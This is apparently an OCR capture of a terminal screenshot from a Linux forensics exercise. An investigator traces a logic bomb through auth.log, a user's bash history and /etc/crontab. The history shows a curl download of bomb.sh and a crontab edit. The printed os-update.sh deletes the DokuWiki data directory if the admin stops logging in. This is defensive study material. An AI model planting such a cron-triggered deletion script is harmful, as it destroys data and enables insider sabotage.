 |2,0,1672208983,,"saveas /bin/os-update.sh"
root@ip-10-10-96-50:~# ls -la ^C
root@ip-10-10-96-50:~# ls -la /bin/os-update.sh
-rw-r--r-- 1 root root 325 Dec 28 06:29 /bin/os-update.sh
root@ip-10-10-96-50:~# cat /var/log/auth.log* |grep -i vi
Dec 22 07:56:12 ip-10-10-158-38 useradd[1000]: add 'ubuntu' to group 'video'
Dec 22 07:56:12 ip-10-10-158-38 useradd[1000]: add 'ubuntu' to shadow group 'video'
Dec 22 07:58:24 ip-10-10-158-38 sudo:   ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; USER=root ; COMMAND=/usr/sbin/visudo
Dec 28 06:27:34 ip-10-10-168-55 sudo:   cybert : TTY=pts/0 ; PWD=/home/cybert ; USER=root ; COMMAND=/usr/sbin/visudo
Dec 28 06:29:14 ip-10-10-168-55 sudo: it-admin : TTY=pts/0 ; PWD=/home/it-admin ; USER=root ; COMMAND=/usr/bin/vi bomb.sh
Dec 28 07:14:27 ip-10-10-243-54 sudo:   cybert : TTY=pts/0 ; PWD=/home/cybert ; USER=root ; COMMAND=/usr/sbin/service sshd restart
root@ip-10-10-96-50:~# cd /home/it-admin/
root@ip-10-10-96-50:/home/it-admin# cat .bash history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-96-50:/home/it-admin# cat /etc/crontab/
cat: /etc/crontab/: Not a directory
root@ip-10-10-96-50:/home/it-admin# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
0 8     * * *   root    /bin/os-update.sh
#
root@ip-10-10-96-50:/home/it-admin# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi
root@ip-10-10-96-50:/home/it-admin#
1
70°F
Mostly sunny
Search
ENG
US
6:03 PM
5/30/2023
1